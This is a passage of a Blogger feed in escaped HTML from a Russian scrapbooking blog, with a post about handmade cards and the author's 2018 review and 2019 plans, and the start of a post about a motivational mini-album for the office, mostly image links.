href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSlLqpS4eAmoHnAEQ_7NVcOB7UjIELAeSBQ0HGvwopMlfgXbjXnQmXqnE9xH6Cqp_mVtrYrGba_rk-rn51mXSDrFH4n1HhRdsts_aqeMKvb8lRA01-PRDKqHMTROLDpouvzKEPCkjq0P4e\/s1600\/IMG_1079.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1147\" data-original-width=\"1600\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSlLqpS4eAmoHnAEQ_7NVcOB7UjIELAeSBQ0HGvwopMlfgXbjXnQmXqnE9xH6Cqp_mVtrYrGba_rk-rn51mXSDrFH4n1HhRdsts_aqeMKvb8lRA01-PRDKqHMTROLDpouvzKEPCkjq0P4e\/s640\/IMG_1079.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nОткрытка получилась такая уютная, и полетела она к тайному санте, теперь хочеться и для себя такую сделать :)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzOMWM2Q_j2lFtFjpAIJ44OLk_Z6HbNgXxDu3pyIab2FCWsvkSctysIVf5CYsMvNaDfwjHLE4mgvDAkO-M1OqXYpcyVsRj4eFkwa-hmxI4rvrkm322kvdra7Dmp-yTV762UxvUZbMEFmr5\/s1600\/IMG_1081.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1238\" data-original-width=\"1600\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzOMWM2Q_j2lFtFjpAIJ44OLk_Z6HbNgXxDu3pyIab2FCWsvkSctysIVf5CYsMvNaDfwjHLE4mgvDAkO-M1OqXYpcyVsRj4eFkwa-hmxI4rvrkm322kvdra7Dmp-yTV762UxvUZbMEFmr5\/s640\/IMG_1081.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nПока я делала открытки параллельно готовила альбом, но его не успела закончить по многим причинам.\u003C\/div\u003E\nМой младший любимый помощник...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEqjfDc33y6uoY3NAFPnCdskV3zh3WpQIfgEJR9NhE6gCsOo4Q0O1N-_xTf4jDk9zAi6uA4kw_xHErkQHUifLADGU0wiwCceILdE0RozS6EO4ikLHWMvqSJ6uuhxo9x435aa6Okbe5bsc5\/s1600\/IMG_0839.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEqjfDc33y6uoY3NAFPnCdskV3zh3WpQIfgEJR9NhE6gCsOo4Q0O1N-_xTf4jDk9zAi6uA4kw_xHErkQHUifLADGU0wiwCceILdE0RozS6EO4ikLHWMvqSJ6uuhxo9x435aa6Okbe5bsc5\/s640\/IMG_0839.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nА это работа родилась случайно =) У вас бывает случайный скрап?! Муж за неделю до нового года отправлялся на день рождение к лучшему другу и попросил сделать быстренько конверт для денежного подарка. И тут мне на помощь пришла коллекция от Фабрики Декору. Собрала конверт за полчаса может даже меньше=) Получилось мне кажется очень по-мужски и стильненько.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq-Za6e-kLhlakbyZ4MxoSExsM4WroVcntWKu86QVcbdxqOpOSDAxJGxzFnjNqy1lFxuFFg35z9ySQqo4fPhxrsiK0EFUOEmRfSPYiYPtEWOTDhvhw_AFf1QMlk8lkT5UtDZsGE2Up07q\/s1600\/IMG_0841.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1382\" data-original-width=\"1600\" height=\"552\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq-Za6e-kLhlakbyZ4MxoSExsM4WroVcntWKu86QVcbdxqOpOSDAxJGxzFnjNqy1lFxuFFg35z9ySQqo4fPhxrsiK0EFUOEmRfSPYiYPtEWOTDhvhw_AFf1QMlk8lkT5UtDZsGE2Up07q\/s640\/IMG_0841.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nНу а теперь вернемся к традиционным итогам, к итогам 2018 года.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nТе кто читает меня в инстаграме уже наверное читатели эти строки, но продублирую ещё раз.\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrVB_xBHZtBA-biKI8-N97AlxHd4sMjvQPtZ79HLxH7gdXsTrdBLAk-TfE5WfinTxmUpHhSEpb8yAtMSdpX0v3OLIruG4I5vDIehiZYmZzekKSlD2EBc_e1Iz-SrlmFIGlFG5c_N3Y1WL0\/s1600\/8EdFdDLgZIQ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrVB_xBHZtBA-biKI8-N97AlxHd4sMjvQPtZ79HLxH7gdXsTrdBLAk-TfE5WfinTxmUpHhSEpb8yAtMSdpX0v3OLIruG4I5vDIehiZYmZzekKSlD2EBc_e1Iz-SrlmFIGlFG5c_N3Y1WL0\/s640\/8EdFdDLgZIQ.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nЭтот год был странный...он дарил и забирал; он знакомил с новыми людьми и ставил точки на прошлом; он напомнил, что такое радоваться как ребенок и впасть в депрессию на месяцы.\u003Cbr \/\u003E\nА ещё этот год показал, что после 30-ти жизнь только начинается.\u003Cbr \/\u003E\nВ этом году было много \"в первый раз\":\u003Cbr \/\u003E\n- поездка в Ярославль одной;\u003Cbr \/\u003E\n- крутой концерт Джареда Лето и я в паре метров от него;\u003Cbr \/\u003E\n- первый поход в театр на мюзикл Анна Каренина;\u003Cbr \/\u003E\n- первая поездка на море всей семьёй на машине;\u003Cbr \/\u003E\n- первые разочарование в своём хобби;\u003Cbr \/\u003E\n- первые утренники у обоих ребят;\u003Cbr \/\u003E\n- первые беременные подруги, даже две));\u003Cbr \/\u003E\n- стабильная работа;\u003Cbr \/\u003E\n- и конечно же, первый новогодний корпоратив)))\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nПеречитывая прошлогодний пост обнаружила вот такие планы на 2018:\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Заняться своим здоровьем, нормализовать сон\u003Cbr \/\u003E\n2. Уделять большую часть времени семье\u003Cbr \/\u003E\n3. Наладить уют в доме...и доделать бесконечный ремонт =)))\u003Cbr \/\u003E\n3. Продолжать скрапить и начать делать серьёзные альбомы.\u003Cbr \/\u003E\n4. Наметить свой путь работы и не откладывать, что что нужно сделать сейчас! =)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nЗабавно, что все эти планы сбылись только под конец года, я наконец-то стала спать ночами, сняла с себя тяжелую работу и почти наладила уют а доме, из ремонта осталось совсем немного. Альбомы тоже начала делать, надеюсь на продолжение в 2019 :)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nДа, это означает что в скрапе я остаюсь и работаю с командой Фабрики Декору, надеюсь на интересные проекты и выход из зоны комфорта.\u003C\/div\u003E\n\u003Cdiv\u003E\nНо, конечно же на первом месте в 2019 году у меня семья. Этот год будет особенный так как у нас уже совсем скоро планируется операция у младшего, а старший в теории должен пойти в этом году в первый класс. Я очень боюсь того и другого, но уверенна, что всё будет тип-топ и никак иначе! Кроме семьи и скрапа хочу побольше уделить времени себе, как бы банально это не звучало =)\u003C\/div\u003E\n\u003Cdiv\u003E\nНа этом думаю пока всё, уже поздно пора смотреть цветные сны:)))\u003C\/div\u003E\n\u003Cdiv\u003E\nСпасибо за внимание!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sweetolika.blogspot.com\/feeds\/4728142484912021859\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/sweetolika.blogspot.com\/2018\/12\/2018-2019.html#comment-form","title":"Комментарии: 3"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4683119662425297587\/posts\/default\/4728142484912021859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4683119662425297587\/posts\/default\/4728142484912021859"},{"rel":"alternate","type":"text/html","href":"https:\/\/sweetolika.blogspot.com\/2018\/12\/2018-2019.html","title":"Кучка работ, итоги года 2018 и планы на 2019"}],"author":[{"name":{"$t":"Sweet_Olika"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02916934161814894059"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWNHHjOODmiTs3TRaxYPZdneC6EKQ7DFRE2D86oo7kQCCy-y8oLOZJVhMrYrG8QJB8UBdS54iF5707Rx-w0NJsY3bKdA7o3O8rtxKDzqWpxZ9CPwOM9o87eMh7KZTTKhvQQziWbQHRsCwH\/s72-c\/IMG_1025.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-4683119662425297587.post-6220538040957610556"},"published":{"$t":"2018-12-17T14:43:00.000-08:00"},"updated":{"$t":"2018-12-17T14:49:05.999-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Мастер-Класс"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Скрапбукинг"}],"title":{"type":"text","$t":"Рамка с мотивашками для офиса. Мастер-класс по десемберу. И новогодний венок! "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nВсем приветик! Жутко не успеваю публиковать свои работы здесь, но постараюсь исправиться) В ближайшее время покажу пару блогов, которые ещё шлифую =) А пока поделюсь прекрасным событием - меня взяли на третий срок \u003Ca href=\"https:\/\/fdecor.blogspot.com\/2018\/12\/fabrika-decoru-design-team-2019-2019.html\" target=\"_blank\"\u003Eв команду Фабрики Декору.\u0026nbsp;\u003C\/a\u003E\u0026nbsp;В этом году, у меня было много разных дк и много разных производителей и со всеми была любовь-любовь (да, такая я любвиобильная))), но к концу года я поняла, что мне нужно оставить всего одну дизайн-команду, в которой я бы хотела творить!\u003Cbr \/\u003E\nФабрика самая понимающая, щедрая, и любимая)) спасибо админу Танюшке за это, что дала мне возможность отдохнуть прийти в себя и с новыми силами скрапить..... а скрапить я хочу оооочень =)\u003Cbr \/\u003E\nИ покажу свои работы, которые показала уже везде кроме блога (ээх, а хотела же в заданиях поучаствовать...всё забываю напрочь в последнее время))))\u003Cbr \/\u003E\nВ октябре месяце я вышла на работу в офис и мне захотелось взять туда частичку своей семьи, друзей, мотивации и скрапа! И поэтому родился такой небольшой миник, который можно повесить на стоячую рамку и каждый день вдохновляться новой страничкой и мотивашкой ;)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUiccxAItQEiWS8fgcBD_JQTD071IrWGM7K9CJY3jEVYQ3nqTCUbNJuZ0xLsaULqqcVzuE8yekwyKTNCoPFwRqzq69q2tIjqEbtf3SiCicEdGVVIsprUCkAluWm84utg1mjiFw0B9RkL2\/s1600\/IMG_8991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUiccxAItQEiWS8fgcBD_JQTD071IrWGM7K9CJY3jEVYQ3nqTCUbNJuZ0xLsaULqqcVzuE8yekwyKTNCoPFwRqzq69q2tIjqEbtf3SiCicEdGVVIsprUCkAluWm84utg1mjiFw0B9RkL2\/s640\/IMG_8991.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nЯ попыталась сделать чередование фотографий и мотивашек, мне очень нравится как объёмно и нежно это всё смотрится вместе.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdBHsEgbrIB1PEAO7BkVmmGAVpiXpEUtrD4X-Hj_VPQpN7LKExfH61KDxGHAu2dhJGMwqBZSfE_XFkuY0rG3p882AvubJFgq_i2MOIzuOlIVLNL8rzWlGY15qnRGwRs7aM-ZOePDIBaXG3\/s1600\/IMG_8994.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1600\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdBHsEgbrIB1PEAO7BkVmmGAVpiXpEUtrD4X-Hj_VPQpN7LKExfH61KDxGHAu2dhJGMwqBZSfE_XFkuY0rG3p882AvubJFgq_i2MOIzuOlIVLNL8rzWlGY15qnRGwRs7aM-ZOePDIBaXG3\/s640\/IMG_8994.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nСамые-самые-самые любимые фотографии в этой работе, те фотографии, которые хочется скрапить бесконечно)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi56r526CVe6zteHfvkZSoPKON0ZNEDncSGtpJsHN3QSjm9JKuERVNL9z3GeXAYh8-Q47sWCABwocCyfh6UyvsXQM1t1KcKnOjdjDkVqNrOeGJMBw_RzCKjYYmTDwS7ZPJjQ6rw-yGCVQjz\/s1600\/IMG_9000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1584\" data-original-width=\"1600\" height=\"632\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi56r526CVe6zteHfvkZSoPKON0ZNEDncSGtpJsHN3QSjm9JKuERVNL9z3GeXAYh8-Q47sWCABwocCyfh6UyvsXQM1t1KcKnOjdjDkVqNrOeGJMBw_RzCKjYYmTDwS7ZPJjQ6rw-yGCVQjz\/s640\/IMG_9000.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4VDzHHAVRziNtbI3eeEOL2pdPm3vD-TbbYytKOt4LLwTz7rBYkHhZe0xO8W0lMW3Op0E-xIJsgRG6Y4OUvTujGXujoreml2n4b43VH-_LjEml7D6-oiB-acjujdXOPGJ5bTElWJ-sCEa2\/s1600\/IMG_9005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1416\" data-original-width=\"1600\" height=\"566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4VDzHHAVRziNtbI3eeEOL2pdPm3vD-TbbYytKOt4LLwTz7rBYkHhZe0xO8W0lMW3Op0E-xIJsgRG6Y4OUvTujGXujoreml2n4b43VH-_LjEml7D6-oiB-acjujdXOPGJ5bTElWJ-sCEa2\/s640\/IMG_9005.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizy3A049t4OQM9diPgkL0zO6SnOf0f0r2kBGeXRb0RyXjjEq1ofdqIAyxNsvBESnSAZ3KXlJkB3-xCIDwq7OmM5ekockfTs9de_eD27J92d7BLjnWvNySNsatgprnveQSj_53TeaU0ZE18\/s1600\/IMG_8963.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1281\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizy3A049t4OQM9diPgkL0zO6SnOf0f0r2kBGeXRb0RyXjjEq1ofdqIAyxNsvBESnSAZ3KXlJkB3-xCIDwq7OmM5ekockfTs9de_eD27J92d7BLjnWvNySNsatgprnveQSj_53TeaU0ZE18\/s640\/IMG_8963.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EНа заднем плане у меня стоит шедоу-бокс сделанный из коллекции Senual Love,\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;который вы уже наверное видели =) И\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/fdecor.blogspot.com\/2018\/07\/80-1_9.html\" style=\"text-align: left;\" target=\"_blank\"\u003Eмастер-класс\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003Eкоторого я показывала в рамках проекта \"Вокруг света с Фабрикой декору\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb9ev70UJOhDj9m2FCOJe2K35n5uXi4ZVPYtxSJuz_SujmHuK-lS89P3iZJ-2I4qVDBIRE3LgvDEHhV9r85-N9KR8eLO9iIDAY5sXp3VUoMQI1YQNQV_yK-EhzQUvZzvkxP5ut0zFX2qu\/s1600\/IMG_8971-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1124\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb9ev70UJOhDj9m2FCOJe2K35n5uXi4ZVPYtxSJuz_SujmHuK-lS89P3iZJ-2I4qVDBIRE3LgvDEHhV9r85-N9KR8eLO9iIDAY5sXp3VUoMQI1YQNQV_yK-EhzQUvZzvkxP5ut0zFX2qu\/s640\/IMG_8971-2.jpg\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU38oQIjP2_sVKSdJzrexczs27doJjN63UHNVnonZnx9yD5dZ3Cb2wToiHE2tUvwp_WVMMkiMxjPQkxklxfiQP9so0V5ZfgniASHkymSKzXv1pmvbKPrKD40X3LZOP9JMpKrDUREKeelRT\/s1600\/IMG_8978.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1270\" data-original-width=\"1600\" height=\"506\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU38oQIjP2_sVKSdJzrexczs27doJjN63UHNVnonZnx9yD5dZ3Cb2wToiHE2tUvwp_WVMMkiMxjPQkxklxfiQP9so0V5ZfgniASHkymSKzXv1pmvbKPrKD40X3LZOP9JMpKrDUREKeelRT\/s640\/IMG_8978.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU2t7nG2VMj66fNPuT8TW50wFQarHRuB237Q5pw_-PhvskpiYIfLw6CcRcidCB24CL-A9j5RQDLuYTV97vJDWmCXZIy3lDk75THQfbq0ymfVtwJeeiDZq1vdnJub04YIBJJk4AyU0COf4F\/s1600\/IMG_8979.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU2t7nG2VMj66fNPuT8TW50wFQarHRuB237Q5pw_-PhvskpiYIfLw6CcRcidCB24CL-A9j5RQDLuYTV97vJDWmCXZIy3lDk75THQfbq0ymfVtwJeeiDZq1vdnJub04YIBJJk4AyU0COf4F\/s640\/IMG_8979.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKhFWvuXHVzNlrzwqP71SJhccxdeCKddtLOe5fAQ7L3q3btXXSz7XqYCIFK9yCxO2GsQp1E8fIS_1131dSLruCqVygkHybjrk-YVYkn97mcLlxRQQosBtlkKiNntVo_-0alzxJgIITetrk\/s1600\/IMG_8981.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1130\" data-original-width=\"1600\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKhFWvuXHVzNlrzwqP71SJhccxdeCKddtLOe5fAQ7L3q3btXXSz7XqYCIFK9yCxO2GsQp1E8fIS_1131dSLruCqVygkHybjrk-YVYkn97mcLlxRQQosBtlkKiNntVo_-0alzxJgIITetrk\/s640\/IMG_8981.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9apbWH89nRUS_PwmE6dAsk9NbDfc34EhzHwxZeTn5O7ev5r9ScmML6j8-NtLfgp9QA3XFDRR-uWnm1kclo-kCIZ_a7-hzTnrhFO5JOEGPAFZyyqZgCevBc4txtOuMtku0QoNKvev-TqQC\/s1600\/IMG_8984-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1379\" data-original-width=\"1600\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9apbWH89nRUS_PwmE6dAsk9NbDfc34EhzHwxZeTn5O7ev5r9ScmML6j8-NtLfgp9QA3XFDRR-uWnm1kclo-kCIZ_a7-hzTnrhFO5JOEGPAFZyyqZgCevBc4txtOuMtku0QoNKvev-TqQC\/s640\/IMG_8984-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq0rccoHuN7wvImR9OVvjmawSP63wOVErIVMPlEmLzvG95mVTlIKkcWyhE3n86SPGknktANDzh65OKh8Kfefj5ovouoZ77o0H-IafCPNx_wb9eF8LBFyklBJgoSs2qUGuYkJ1WSsvirLsb\/s1600\/IMG_8987.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1376\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq0rccoHuN7wvImR9OVvjmawSP63wOVErIVMPlEmLzvG95mVTlIKkcWyhE3n86SPGknktANDzh65OKh8Kfefj5ovouoZ77o0H-IafCPNx_wb9eF8LBFyklBJgoSs2qUGuYkJ1WSsvirLsb\/s640\/IMG_8987.jpg\" width=\"550\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhExp9ZebRQs4L-qOyPG3JUPQuCagKZbsXyEONRFYJCzLxnrKd_KUnHazSHtGk6Z31yDk0atHO-O-le7antepJMObbjAC3ij4eAGnT4wy4GfXVxLB9gmTnmwTtm5G1qPV5TaMa5d8e6LvEA\/s1600\/IMG_8973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"994\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhExp9ZebRQs4L-qOyPG3JUPQuCagKZbsXyEONRFYJCzLxnrKd_KUnHazSHtGk6Z31yDk0atHO-O-le7antepJMObbjAC3ij4eAGnT4wy4GfXVxLB9gmTnmwTtm5G1qPV5TaMa5d8e6LvEA\/s640\/IMG_8973.jpg\" width=\"396\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpHURuF-m-uivl17wwpIWlaK4Q5aZwsaI-_UsMFMsWV3-WkHku8vRK5j4-d5jg2Wo3tjT00qU4xmbegvrfhgns56_0PYlHXXPs882MREADxYGo9TiaUGyLBtLMaG8e-YKjM0ySC6Q2wmLO\/s1600\/IMG_8975.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpHURuF-m-uivl17wwpIWlaK4Q5aZwsaI-_UsMFMsWV3-WkHku8vRK5j4-d5jg2Wo3tjT00qU4xmbegvrfhgns56_0PYlHXXPs882MREADxYGo9TiaUGyLBtLMaG8e-YKjM0ySC6Q2wmLO\/s640\/IMG_8975.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLV0lnlRZUcmUocJxjnz95o1K3QdkBcIq6fOghqrR18ShtesUM4IVw4D17mJ_xCfbHNUEybx5_LtH1B0IyLfMNaTYeMKiD55W61u1cGnlOobQvujNuLt5r1VOnGMsBcX3-1PnowQzI-EKS\/s1600\/IMG_8976.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1427\" data-original-width=\"1600\" height=\"570\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLV0lnlRZUcmUocJxjnz95o1K3QdkBcIq6fOghqrR18ShtesUM4IVw4D17mJ_xCfbHNUEybx5_LtH1B0IyLfMNaTYeMKiD55W61u1cGnlOobQvujNuLt5r1VOnGMsBcX3-1PnowQzI-EKS\/s640\/IMG_8976.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 